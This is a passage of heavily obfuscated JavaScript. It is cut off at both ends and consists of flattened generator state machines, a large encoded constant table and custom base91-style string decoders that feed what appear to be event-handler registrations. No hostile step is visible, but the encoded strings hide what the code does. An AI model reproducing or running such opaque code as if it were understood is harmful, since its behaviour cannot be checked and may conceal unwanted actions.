{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={yn5onP:{}},L2mVsD){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==-0x62)with(Iw2tEwZ.FwlBXsv||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case 0xea:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xe,wOleq4s+=-0x1ca,XdA5hNf+=0x45,DYDdPA+=0x188);break;case-0xac:case-0xd4:case Iw2tEwZ.yn5onP.Q9GgCi+0x13a:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x43,wOleq4s+=-0x4c,XdA5hNf+=-0x2b2,DYDdPA+=0x1b9);break;case-0xcf:hpASAc([Iw2tEwZ.yn5onP.Q9GgCi,Iw2tEwZ.yn5onP.GqrZREV,Iw2tEwZ.yn5onP.NRex6z]=[-0xa9,-0x37,-0xcb],yn5onP.kFzj4Ar=function(...k9RnrZm){return eQFfdz(0x25,-0x123,0x7a,0x51,{yn5onP:Iw2tEwZ.yn5onP,HvWk9q:{}},k9RnrZm).next().value},yn5onP.Q4ud0y=function(...k9RnrZm){return eQFfdz(0x199,-0x28,-0x8a,-0x35,{yn5onP:Iw2tEwZ.yn5onP,uxL3e7:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[XdA5hNf+0xde]]=CDWQbuP[k9RnrZm+-0x1],V7mcMH(yn5onP.kFzj4Ar),V7mcMH(yn5onP.Q4ud0y));return D0CzucG=!0x0,D1fO7u((0x1,yn5onP.kFzj4Ar)(CDWQbuP[k9RnrZm+0x1be]))[(0x1,yn5onP.kFzj4Ar)(CDWQbuP[k9RnrZm+0x1bf])]((0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c5])+CDWQbuP[0x108],yNxJgm[CDWQbuP[k9RnrZm+-0x3]][(0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c6])][(0x1,yn5onP.kFzj4Ar)(CDWQbuP[0x1c7])]);case Iw2tEwZ.yn5onP.GqrZREV+0x2d:case-0xc2:case 0xa0:hpASAc(Oq1TJEL[CDWQbuP[0xe]]=[],Oq1TJEL[CDWQbuP[0x9f]]=CDWQbuP[XdA5hNf+0x8c],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,wOleq4s+=-0x5c,DYDdPA+=-0x71);break;case 0x74:for(Oq1TJEL[CDWQbuP[0xc]]=CDWQbuP[wOleq4s+0x125];Oq1TJEL[CDWQbuP[XdA5hNf+0x96]]<Oq1TJEL[CDWQbuP[0x11]];Oq1TJEL[CDWQbuP[0xc]]++){Oq1TJEL[CDWQbuP[0x20]]=Oq1TJEL[CDWQbuP[0x4]].indexOf(Oq1TJEL[CDWQbuP[wOleq4s+0x15e]][Oq1TJEL[CDWQbuP[XdA5hNf+0x96]]]);if(Oq1TJEL[CDWQbuP[k9RnrZm+-0x1f5]]===-CDWQbuP[0x4])continue;if(Oq1TJEL[CDWQbuP[0x15]]<CDWQbuP[0x2]){Oq1TJEL[CDWQbuP[0x15]]=Oq1TJEL[CDWQbuP[k9RnrZm+-0x1f5]]}else{hpASAc(Oq1TJEL[CDWQbuP[0x15]]+=Oq1TJEL[CDWQbuP[0x20]]*CDWQbuP[XdA5hNf+0xa4],Oq1TJEL[CDWQbuP[0x9f]]|=Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[k9RnrZm+-0x193]],Oq1TJEL[-CDWQbuP[0x82]]+=(Oq1TJEL[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0x1ff]:CDWQbuP[0x17]);do{hpASAc(Oq1TJEL[CDWQbuP[0xe]].push(Oq1TJEL[CDWQbuP[XdA5hNf+0x129]]&CDWQbuP[0x14]),Oq1TJEL[CDWQbuP[XdA5hNf+0x129]]>>=CDWQbuP[0xc],Oq1TJEL[-CDWQbuP[0x82]]-=CDWQbuP[XdA5hNf+0x96])}while(Oq1TJEL[-CDWQbuP[0x82]]>CDWQbuP[0x15]);Oq1TJEL[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(Oq1TJEL[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x241,XdA5hNf+=0x2ac);break}else{hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x1f0,XdA5hNf+=0xda,DYDdPA+=0x31);break}case 0xaa:default:case-0x6d:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xbb,wOleq4s+=-0xb8,XdA5hNf+=0x79,DYDdPA+=0x1f);break;case 0xac:case-0xbe:case XdA5hNf- -0x13c:hpASAc([...uxL3e7.Oq1TJEL]=L2mVsD,uxL3e7.Oq1TJEL[CDWQbuP[wOleq4s+0x28]]=CDWQbuP[0x4],uxL3e7.Oq1TJEL[CDWQbuP[0x4]]=\"\\x3d\\x69\\x41\\x6c\\x55\\x65\\x68\\x46\\x50\\x4a\\x6f\\x6d\\x71\\x23\\x33\\x42\\x72\\x38\\x39\\x52\\x79\\x75\\x3c\\x43\\x63\\x61\\x4c\\x7a\\x6b\\x25\\x51\\x37\\x54\\x5a\\x2a\\x2e\\x3f\\x76\\x5d\\x40\\x6a\\x59\\x70\\x74\\x6e\\x58\\x7b\\x4e\\x35\\x22\\x4d\\x78\\x56\\x77\\x3e\\x30\\x21\\x47\\x2b\\x28\\x5b\\x2c\\x3b\\x5e\\x44\\x5f\\x26\\x64\\x32\\x57\\x66\\x7d\\x7c\\x53\\x7e\\x62\\x60\\x49\\x3a\\x73\\x31\\x45\\x48\\x36\\x4f\\x34\\x29\\x67\\x2f\\x24\\x4b\",Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x185,wOleq4s+=0x31);break;case 0xf2:case Iw2tEwZ.yn5onP.Q9GgCi+0x188:hpASAc(Oq1TJEL[CDWQbuP[XdA5hNf+-0x214]].push((Oq1TJEL[CDWQbuP[0x9f]]|Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[0x82]])&CDWQbuP[0x14]),Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x51,XdA5hNf+=-0x1d2,DYDdPA+=0x31);break;case Iw2tEwZ.yn5onP.Q9GgCi+0x3:case 0x1f:hpASAc([Iw2tEwZ.yn5onP.Q9GgCi,Iw2tEwZ.yn5onP.GqrZREV,Iw2tEwZ.yn5onP.NRex6z]=[0x15,-0x16,-0x2e],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xfe,wOleq4s+=-0x4c,XdA5hNf+=0x319,DYDdPA+=-0x4a);break;case Iw2tEwZ.yn5onP.GqrZREV+-0xa0:case-0x77:case 0x5a:hpASAc(Oq1TJEL[-CDWQbuP[wOleq4s+0x1a5]]=CDWQbuP[0x2],Oq1TJEL[CDWQbuP[wOleq4s+0x138]]=-CDWQbuP[wOleq4s+0x127],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x194,DYDdPA+=-0x49);break;case-0xa2:hpASAc(Oq1TJEL[CDWQbuP[XdA5hNf+0xc5]]=\"\"+(Oq1TJEL[CDWQbuP[k9RnrZm+-0x12]]||\"\"),Oq1TJEL[CDWQbuP[XdA5hNf+0x9b]]=Oq1TJEL[CDWQbuP[0x3b]].length,Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x6d,wOleq4s+=-0xd0,DYDdPA+=0xfb);break;case Iw2tEwZ.yn5onP.Q9GgCi+0x9d:case 0x8e:case 0xc4:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x114,wOleq4s+=-0x118,XdA5hNf+=0x79,DYDdPA+=-0xda);break;case k9RnrZm- -0xa7:return f63bDOr;case Iw2tEwZ.yn5onP.GqrZREV+-0x94:return;case k9RnrZm-0x16:case 0x4d:hpASAc(Oq1TJEL[CDWQbuP[0xe]].push((Oq1TJEL[CDWQbuP[0x9f]]|Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[0x82]])&CDWQbuP[0x14]),Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xbb,wOleq4s+=-0x118,XdA5hNf+=0x79,DYDdPA+=0x1f);break;case k9RnrZm-0x96:case-0xa7:return vYKa40g(Oq1TJEL[CDWQbuP[0xe]]);case Iw2tEwZ.yn5onP.Q9GgCi+0x76:case 0x9c:case 0xd5:hpASAc([...HvWk9q.k4gf3EP]=L2mVsD,HvWk9q.sa6v2w=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA={rQOwcP:{}}){while(wOleq4s+XdA5hNf!==0xc8)with(DYDdPA.M4A_Xur||DYDdPA)switch(wOleq4s+XdA5hNf){case wOleq4s- -0xc3:hpASAc([DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[-0xa0,0x5d,-0xc5],HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xb4]]=CDWQbuP[wOleq4s+0xb8]);if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xb6]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0xb4,XdA5hNf+=0x31);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=0xb,XdA5hNf+=-0x10c);break}case XdA5hNf!=0x67&&XdA5hNf!=0x5b&&XdA5hNf- -0x6d:case-0xa3:hpASAc(DYDdPA.M4A_Xur=DYDdPA.UZNh7b,wOleq4s+=-0x121,XdA5hNf+=0xdc);break;case XdA5hNf!=-0x19&&XdA5hNf!=0x5b&&XdA5hNf- -0x6d:case 0x72:case 0x8:hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x116,XdA5hNf+=-0xb0);break;case-0x28:default:HvWk9q.k4gf3EP[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+-0x29]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x193,XdA5hNf+=0x54);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0xd4,XdA5hNf+=-0xe9);break}case DYDdPA.rQOwcP.zUhnHb+0x2c:return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]=(0x1,yn5onP.Q4ud0y)(jOQCLBH[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0x16a]]]);case wOleq4s-0x11:hpASAc([DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[0x14,0xc,-0x89],HvWk9q.k4gf3EP[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+0x23]);if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x149,XdA5hNf+=0x105);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x8a,XdA5hNf+=-0x38);break}case-0xf2:return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xab]]];case DYDdPA.rQOwcP.zUhnHb+0x59:[DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[0xd6,-0x20,-0x84];return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]}},HvWk9q.vGzYpIp=void 0x0,HvWk9q.f63bDOr=(0x1,HvWk9q.sa6v2w)(-0xb4,0xc3).next().value);if(HvWk9q.vGzYpIp){hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.HvWk9q,XdA5hNf+=0x161,DYDdPA+=-0x62);break}else{hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.HvWk9q,wOleq4s+=0x1ca,XdA5hNf+=-0x200,DYDdPA+=-0x62);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x5,0xbf,-0xde,-0xb5).next().value);if(D0CzucG){return k9RnrZm}})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1c9]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),V7mcMH((...yNxJgm)=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={vRzqgn:{}},L2mVsD){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==-0x7b)with(Iw2tEwZ.t3xPuQu||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case Iw2tEwZ.vRzqgn.wmnvcoe+0x42:return vYKa40g(iX8zaVR);case 0x81:case 0x20:case 0x14:hpASAc([...xsDgnRL.ZsEiqD]=L2mVsD,xsDgnRL.CulQJP=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD={YYUfSlq:{}}){while(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ!==-0x45)with(L2mVsD.HveIRBm||L2mVsD)switch(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ){case Iw2tEwZ-0x168:hpASAc(L2mVsD.HveIRBm=L2mVsD.d3vkCPb,wOleq4s+=-0x90,XdA5hNf+=0x357,DYDdPA+=-0xf6,Iw2tEwZ+=-0x1ed);break;case L2mVsD.YYUfSlq.zbZHKm+-0xf1:case-0x1d:case 0xee:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[-0x8b,-0xf9,0xb3],L2mVsD.HveIRBm=L2mVsD.HGLqIb0,wOleq4s+=-0x90,XdA5hNf+=0x172,DYDdPA+=-0xf6,Iw2tEwZ+=-0x93);break;case-0x99:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]];case L2mVsD.YYUfSlq.bedJuj+-0xc:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[XdA5hNf+-0x1d]]]=(0x1,vRzqgn.Mk7ZlKD)(jOQCLBH[xsDgnRL.ZsEiqD[CDWQbuP[wOleq4s+0xb5]]]);case L2mVsD.YYUfSlq.NzW1_C+-0x94:hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0x2e,XdA5hNf+=0x1e5,DYDdPA+=-0x186,Iw2tEwZ+=-0x51);break;case 0x99:case-0xc0:case DYDdPA-0x62:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[0xb2,0x19,-0x2],xsDgnRL.ZsEiqD[CDWQbuP[DYDdPA+0x84]]=CDWQbuP[XdA5hNf+-0xea]);if(typeof f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=-0xb2,XdA5hNf+=-0xcf,DYDdPA+=0xd1,Iw2tEwZ+=0x188);break}else{hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0xbd,XdA5hNf+=-0xcf,DYDdPA+=-0x34,Iw2tEwZ+=0x93);break}default:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[-0xcc,-0xd7,0x4e],L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0x26,XdA5hNf+=-0x132,DYDdPA+=-0x204,Iw2tEwZ+=0x20e);break;case 0xe7:case-0xf8:hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,DYDdPA+=-0x158,Iw2tEwZ+=0x186);break;case L2mVsD.YYUfSlq.bedJuj+-0x90:case-0xea:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[wOleq4s+0xca]]]=(0x1,vRzqgn.Mk7ZlKD)(jOQCLBH[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]])}},xsDgnRL.cGFot5=void 0x0,Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=-0x12,wOleq4s+=-0x92,XdA5hNf+=0x272,DYDdPA+=-0x1aa);break;case wOleq4s- -0x17:case 0xc1:case-0x14:Iw2tEwZ.vRzqgn.wmnvcoe=0x25;return vYKa40g(iX8zaVR);case Iw2tEwZ.vRzqgn.wmnvcoe+0x122:case 0xbd:case-0x52:hpASAc(Iw2tEwZ.vRzqgn.wmnvcoe=0xe2,Iw2tEwZ.t3xPuQu=Iw2tEwZ.uSCx8CO,k9RnrZm+=0x19,wOleq4s+=-0x106,XdA5hNf+=0xf1,DYDdPA+=0xba);break;case XdA5hNf- -0x78:case 0xf5:hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.Fi3G_9,k9RnrZm+=-0x5f,wOleq4s+=-0xe,XdA5hNf+=0x24,DYDdPA+=0x3);break;case k9RnrZm- -0x5f:hpASAc(Iw2tEwZ.vRzqgn.wmnvcoe=-0xf6,vRzqgn.axGEO7=function(...k9RnrZm){return eQFfdz(-0x40,-0x33,-0x15,0x109,{vRzqgn:Iw2tEwZ.vRzqgn,xsDgnRL:{}},k9RnrZm).next().value},vRzqgn.Mk7ZlKD=function(...k9RnrZm){return eQFfdz(0x13,0x23,0x27,-0x28,{vRzqgn:Iw2tEwZ.vRzqgn,eZkCz4i:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[wOleq4s+0xd5]]=CDWQbuP[wOleq4s+0xd9],V7mcMH(vRzqgn.axGEO7));return D0CzucG=!0x0,D1fO7u((0x1,vRzqgn.axGEO7)(CDWQbuP[XdA5hNf+0xd6])+CDWQbuP[XdA5hNf+-0xc4])[(0x1,vRzqgn.axGEO7)(CDWQbuP[wOleq4s+0x2a0])+CDWQbuP[XdA5hNf+0x14]]((0x1,vRzqgn.axGEO7)(CDWQbuP[k9RnrZm+0x141]),yNxJgm[CDWQbuP[0x2]][(0x1,vRzqgn.axGEO7)(CDWQbuP[0x1cd])][(0x1,vRzqgn.axGEO7)(CDWQbuP[wOleq4s+0x2a3])]);case wOleq4s- -0x16a:default:Iw2tEwZ.xsDgnRL.xrOcUx=(0x1,CulQJP)(-(k9RnrZm+0x53),k9RnrZm+0x140,-0x84,-0x14f).next().value;if(cGFot5){hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=-0x22,XdA5hNf+=-0xe8);break}else{hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=0xc4,XdA5hNf+=-0xe8,DYDdPA+=0x79);break}case 0x35:hpASAc([eZkCz4i.oXdgaN]=L2mVsD,eZkCz4i.g0D602=\"\\x62\\x78\\x31\\x59\\x41\\x23\\x3b\\x46\\x33\\x2b\\x52\\x60\\x7e\\x3e\\x24\\x21\\x71\\x4d\\x7b\\x50\\x6e\\x26\\x72\\x6c\\x3c\\x56\\x2a\\x63\\x48\\x7d\\x4b\\x64\\x55\\x2e\\x35\\x75\\x76\\x2c\\x5a\\x42\\x5e\\x5b\\x29\\x73\\x38\\x30\\x74\\x43\\x79\\x40\\x58\\x70\\x3d\\x53\\x4e\\x54\\x5d\\x61\\x45\\x39\\x51\\x4f\\x67\\x37\\x7a\\x57\\x34\\x65\\x3f\\x25\\x3a\\x7c\\x49\\x6a\\x28\\x5f\\x36\\x2f\\x77\\x6d\\x4c\\x22\\x4a\\x32\\x6f\\x44\\x69\\x47\\x6b\\x68\\x66\",eZkCz4i.hZZXJbA=\"\"+(eZkCz4i.oXdgaN||\"\"),Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=0xa,wOleq4s+=-0x1cf,DYDdPA+=0xda);break;case Iw2tEwZ.vRzqgn.wmnvcoe+0x40:hpASAc(Iw2tEwZ.eZkCz4i.EqRWNx=hZZXJbA.length,Iw2tEwZ.eZkCz4i.iX8zaVR=[],Iw2tEwZ.eZkCz4i.FIFRdb=CDWQbuP[0x2],Iw2tEwZ.eZkCz4i.vIdZuMq=CDWQbuP[0x2],Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x11,XdA5hNf+=0xc9);break;case 0x2:Iw2tEwZ.eZkCz4i.QTec6uf=-CDWQbuP[XdA5hNf+-(wOleq4s+0x298)];for(Iw2tEwZ.eZkCz4i.I2Yvoj6=CDWQbuP[wOleq4s+0x1ae];I2Yvoj6<EqRWNx;I2Yvoj6++){Iw2tEwZ.eZkCz4i.omOWV6=g0D602.indexOf(hZZXJbA[I2Yvoj6]);if(omOWV6===-CDWQbuP[0x4])continue;if(QTec6uf<CDWQbuP[0x2]){QTec6uf=omOWV6}else{hpASAc(QTec6uf+=omOWV6*CDWQbuP[0x1a],FIFRdb|=QTec6uf<<vIdZuMq,vIdZuMq+=(QTec6uf&CDWQbuP[XdA5hNf+-0xc7])>CDWQbuP[0x19]?CDWQbuP[XdA5hNf+-0xda]:CDWQbuP[XdA5hNf+-0xd9]);do{hpASAc(iX8zaVR.push(FIFRdb&CDWQbuP[0x14]),FIFRdb>>=CDWQbuP[k9RnrZm+0x0],vIdZuMq-=CDWQbuP[wOleq4s+0x1b8])}while(vIdZuMq>CDWQbuP[wOleq4s+0x1c1]);QTec6uf=-CDWQbuP[0x4]}}if(QTec6uf>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x4c,XdA5hNf+=0xe3);break}else{hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x4c,wOleq4s+=0x1cb,XdA5hNf+=-0x14f,DYDdPA+=-0xe6);break}case Iw2tEwZ.vRzqgn.wmnvcoe+0x91:case-0xbb:return xrOcUx;case k9RnrZm!=0x8b&&wOleq4s- -0x1bf:return;case 0x99:hpASAc(iX8zaVR.push((FIFRdb|QTec6uf<<vIdZuMq)&CDWQbuP[XdA5hNf+-0x1bf]),Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,wOleq4s+=0x1cb,XdA5hNf+=-0x232,DYDdPA+=-0xe6);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x8b,-0xd5,0xf4,0x40).next().value);if(D0CzucG){return k9RnrZm}})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1d1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={rEPgFg:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0xa8)with(XdA5hNf.FZO4zZp||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm-0x9c:case 0x26:case 0x24:hpASAc([XdA5hNf.rEPgFg.lZf5l_k,XdA5hNf.rEPgFg.bdeJll]=[0x23,0x70],rEPgFg.oXFDcn3=function(...k9RnrZm){return eQFfdz(-0x98,0x69,{rEPgFg:XdA5hNf.rEPgFg,yYVLfO:{}},k9RnrZm).next().value},rEPgFg.PvYo9ss=function(...k9RnrZm){return eQFfdz(0xaa,-0x51,{rEPgFg:XdA5hNf.rEPgFg,cfkdMko:{}},k9RnrZm).next().value},V7mcMH(rEPgFg.oXFDcn3),V7mcMH(rEPgFg.PvYo9ss));return D0CzucG=!0x0,D1fO7u((0x1,rEPgFg.oXFDcn3)(CDWQbuP[0x1d3])+CDWQbuP[0x30])[(0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x3f])+CDWQbuP[0x108]]((0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x40]),yNxJgm[(0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x41])][(0x1,rEPgFg.oXFDcn3)(CDWQbuP[0x1d7])]);case 0x59:default:case 0x6a:hpASAc([...cfkdMko.Qbnlgg]=DYDdPA,cfkdMko.Qbnlgg[CDWQbuP[0x0]]=CDWQbuP[0x4],cfkdMko.Qbnlgg[CDWQbuP[k9RnrZm+0x128]]=\"\\u005b\\u003b\\u0024\\u0038\\u003d\\u0031\\u0021\\u006a\\u0072\\u005e\\u004e\\u0056\\u002f\\u0060\\u0076\\u0078\\u0034\\u0053\\u0049\\u0051\\u007c\\u0033\\u004a\\u0069\\u0026\\u0066\\u0070\\u002c\\u0048\\u0075\\u0040\\u002e\\u0071\\u0063\\u0077\\u0042\\u0046\\u0054\\u004c\\u0045\\u0079\\u0035\\u0023\\u0074\\u0025\\u0043\\u0073\\u005d\\u006f\\u0028\\u0064\\u007e\\u003a\\u0037\\u0029\\u0032\\u0065\\u003e\\u006e\\u0022\\u0059\\u0067\\u0041\\u003f\\u006d\\u0030\\u004b\\u0058\\u0055\\u0044\\u0047\\u002b\\u005a\\u0057\\u0052\\u005f\\u003c\\u007a\\u007d\\u0039\\u004d\\u006b\\u0050\\u0068\\u0061\\u004f\\u007b\\u006c\\u002a\\u0036\\u0062\",cfkdMko.Qbnlgg[CDWQbuP[0x3b]]=\"\"+(cfkdMko.Qbnlgg[CDWQbuP[0x2]]||\"\"),cfkdMko.Qbnlgg[CDWQbuP[0xb]]=cfkdMko.Qbnlgg[CDWQbuP[0x3b]].length,XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,wOleq4s+=-0xdf);break;case-0x4f:case-0x9e:return f_Q0mJ[AIc7JPy[CDWQbuP[0x2]]];case 0x72:case k9RnrZm!=-0x4d&&k9RnrZm- -0x69:hpASAc([...yYVLfO.AIc7JPy]=DYDdPA,yYVLfO.AIc7JPy[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x9c]);if(typeof f_Q0mJ[yYVLfO.AIc7JPy[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[k9RnrZm+0x9a])){hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.yYVLfO,k9RnrZm+=0x4b);break}else{hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.yYVLfO,k9RnrZm+=0xa1,wOleq4s+=-0x110);break}case wOleq4s!=-0x51&&wOleq4s- -0xaa:hpASAc(Qbnlgg[CDWQbuP[0xe]]=[],Qbnlgg[CDWQbuP[k9RnrZm+-0x7d]]=CDWQbuP[0x2],Qbnlgg[CDWQbuP[k9RnrZm+-0x65]]=CDWQbuP[k9RnrZm+-0xa8],XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0x9c,wOleq4s+=0x1c0);break;case 0x0:case-0x3:case wOleq4s- -0xe:Qbnlgg[CDWQbuP[0x96]]=-CDWQbuP[0x4];for(Qbnlgg[CDWQbuP[0xc]]=CDWQbuP[0x2];Qbnlgg[CDWQbuP[k9RnrZm+-0x2]]<Qbnlgg[CDWQbuP[0xb]];Qbnlgg[CDWQbuP[0xc]]++){Qbnlgg[CDWQbuP[k9RnrZm+0x21]]=Qbnlgg[CDWQbuP[0x1d2]].indexOf(Qbnlgg[CDWQbuP[k9RnrZm+0x2d]][Qbnlgg[CDWQbuP[0xc]]]);if(Qbnlgg[CDWQbuP[k9RnrZm+0x21]]===-CDWQbuP[0x4])continue;if(Qbnlgg[CDWQbuP[0x96]]<CDWQbuP[0x2]){Qbnlgg[CDWQbuP[0x96]]=Qbnlgg[CDWQbuP[0x2f]]}else{hpASAc(Qbnlgg[CDWQbuP[k9RnrZm+0x88]]+=Qbnlgg[CDWQbuP[0x2f]]*CDWQbuP[k9RnrZm+0xc],Qbnlgg[CDWQbuP[0x2d]]|=Qbnlgg[CDWQbuP[0x96]]<<Qbnlgg[CDWQbuP[0x45]],Qbnlgg[CDWQbuP[0x45]]+=(Qbnlgg[CDWQbuP[0x96]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+0x9]);do{hpASAc(Qbnlgg[CDWQbuP[k9RnrZm+0x0]].push(Qbnlgg[CDWQbuP[0x2d]]&CDWQbuP[k9RnrZm+0x6]),Qbnlgg[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],Qbnlgg[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(Qbnlgg[CDWQbuP[0x45]]>CDWQbuP[0x15]);Qbnlgg[CDWQb